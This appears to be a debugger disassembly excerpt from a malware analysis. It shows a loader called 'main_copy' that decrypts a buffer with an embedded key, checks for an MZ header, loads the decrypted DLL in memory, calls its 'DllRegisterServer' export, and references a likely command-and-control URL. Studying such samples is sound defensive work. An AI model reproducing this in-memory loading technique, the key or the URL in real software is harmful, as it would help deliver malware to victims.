 51 PUSH ECX
6A 25 PUSH 25
68 20C2D272 PUSH main_copy.72D2C220 72D2C220:"FuHZu4rQgn3eqLZ6FB48Deybj49xEUCtDTAmF"
E8 03090000 CALL main_copy.72CDA830
6A 40 PUSH 40
8B55 D4 MOV EDX,DWORD PTR SS:[EBP-2C]
52 PUSH EDX
8D85 E4FDFFFF LEA EAX,DWORD PTR SS:[EBP-21C]
50 PUSH EAX
E8 D10A0000 CALL main_copy.72CDAA10
0FB78D E4FDFFFF MOVZX ECX,WORD PTR SS:[EBP-21C]
81F9 4D5A0000 CMP ECX,5A4D
0F85 84000000 JNE main_copy.72CD9FD6
8B55 D4 MOV EDX,DWORD PTR SS:[EBP-2C]
52 PUSH EDX
E8 A5F7FFFF CALL main_copy.72CD9700
8985 78FFFFFF MOV DWORD PTR SS:[EBP-88],EAX [ebp-88]:"MZ
A1 8C4AD372 MOV EAX,DWORD PTR DS:[72D34A8C] 72D34A8C:&"DllRegisterServer"
50 PUSH EAX
8B8D 78FFFFFF MOV ECX,DWORD PTR SS:[EBP-88] [ebp-88]:"MZ
51 PUSH ECX
E8 6DC3FFFF CALL main_copy.72CD62E0
A3 944AD372 MOV DWORD PTR DS:[72D34A94],EAX
833D 944AD372 00 CMP DWORD PTR DS:[72D34A94],0
75 26 JNE main_copy.72CD9FA7
8B95 78FFFFFF MOV EDX,DWORD PTR SS:[EBP-88] [ebp-88]:"MZ
52 PUSH EDX
E8 F3C2FFFF CALL main_copy.72CD6280
6A 00 PUSH 0
68 F8C1D272 PUSH main_copy.72D2C1F8 72D2C1F8:L"Kernel32.dll"
E8 E780FFFF CALL main_copy.72CD2080
8985 C4FEFFFF MOV DWORD PTR SS:[EBP-13C],EAX [ebp-13C]:"€å\"?"
6A 00 PUSH 0
FF95 C4FEFFFF CALL DWORD PTR SS:[EBP-13C] [ebp-13C]:"€å\"?"
FF15 944AD372 CALL DWORD PTR DS:[72D34A94]
8B45 D4 MOV EAX,DWORD PTR SS:[EBP-2C]
8985 C0FEFFFF MOV DWORD PTR SS:[EBP-140],EAX
8B8D C0FEFFFF MOV ECX,DWORD PTR SS:[EBP-140]
51 PUSH ECX
E8 F0020400 CALL main_copy.72D1A282
83C4 04 ADD ESP,4
8B95 78FFFFFF MOV EDX,DWORD PTR SS:[EBP-88] [ebp-88]:"MZ
52 PUSH EDX
E8 AFC2FFFF CALL main_copy.72CD6280
E9 2E030000 JMP main_copy.72CDA304
8B45 D4 MOV EAX,DWORD PTR SS:[EBP-2C]
8985 BCFEFFFF MOV DWORD PTR SS:[EBP-144],EAX
8B8D BCFEFFFF MOV ECX,DWORD PTR SS:[EBP-144]
51 PUSH ECX
E8 C7020400 CALL main_copy.72D1A282
83C4 04 ADD ESP,4
8B15 804AD372 MOV EDX,DWORD PTR DS:[72D34A80] 72D34A80:&"http://telemetrysystemcollection.com/m8YYdu/mCQ2U9/home.aspx"
52 PUSH EDX